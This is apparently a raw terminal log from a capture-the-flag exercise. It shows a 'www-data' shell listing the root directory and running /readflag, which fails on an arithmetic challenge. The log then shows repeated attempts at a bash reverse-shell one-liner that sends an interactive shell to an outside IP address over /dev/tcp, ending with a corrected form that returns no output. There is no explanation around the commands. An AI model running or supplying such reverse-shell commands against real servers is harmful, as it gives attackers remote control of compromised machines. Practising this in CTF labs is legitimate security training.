 (www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ /readflag
Solve the easy challenge first
(((((478693)+(-504877))+(-768419))-(129432))-(15647))
input your answer: calculate error!
(www-data:/) $ bash -c 'bash -i >& /dev/tcp/120.79.0.164:1235 0>&1'
bash: /dev/tcp/120.79.0.164:1235: No such file or directory
(www-data:/) $ bash -c 'bash -i >& /dev/tcp/120.79.0.164:1235 0>&1'
bash: /dev/tcp/120.79.0.164:1235: No such file or directory
(www-data:/) $ bash -c 'bash -i >& /dev/tcp/120.79.0.164/1235 0>&1'
(www-data:/) $